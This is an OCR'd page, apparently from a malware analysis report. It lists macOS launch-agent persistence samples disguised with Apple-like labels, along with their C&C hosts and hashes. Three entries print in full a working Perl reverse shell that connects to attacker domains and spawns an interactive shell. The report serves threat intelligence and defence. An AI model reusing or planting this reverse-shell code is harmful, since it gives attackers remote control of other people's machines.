First seen: 2013-02-19 / Label: com.apple.istore / RunAtLoad: true / StartInterval: 900 / C&C: cache.cloudbox-storage.com:443
Execute the following script with /usr/bin/perl
use Socket;
$p=sockaddr_in(443,inet_aton("cache.cloudbox-storage.com"));
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
connect(S,$p);
open(STDIN,">&S");
open(STDOUT,">&S");
open(STDERR,">&S");
exec("/bin/sh -i");
2b9b84f0612d6f9d7efb705dd7522f83
First seen: 2013-02-19 / Label: com.apple.env / RunAtLoad: true / StartInterval: 900 / C&C: cache.cloudbox-storage.com:443
Execute the following script with /usr/bin/perl
use Socket;

$p=sockaddr_in(443,inet_aton("cache.cloudbox-storage.com"));
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
connect(S,$p);
open(STDIN,">&S");
open(STDOUT,">&S");
open(STDERR,">&S");
exec("/bin/sh -i");
34cee92669e0c60a9dbafae7319f49db
First seen: 2013-02-19 / Label: com.apple.env / RunAtLoad: true / StartInterval: 900 / C&C: img.digitalinsight-ltd.com:443
Execute the following script with /usr/bin/perl
use Socket;
$p=sockaddr_in(443,inet_aton("img.digitalinsight-ltd.com"));
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
connect(S,$p);
open(STDIN,">&S");
open(STDOUT,">&S");
open(STDERR,">&S");
exec("/bin/sh -i");
d3f151b246deb74890c612606c6ad044
First seen: 2013-02-19 / Label: com.apple.env / RunAtLoad: true / StartInterval: 900 / C&C: pop.digitalinsight-ltd.com:443
Execute the following script with /usr/bin/perl
2/6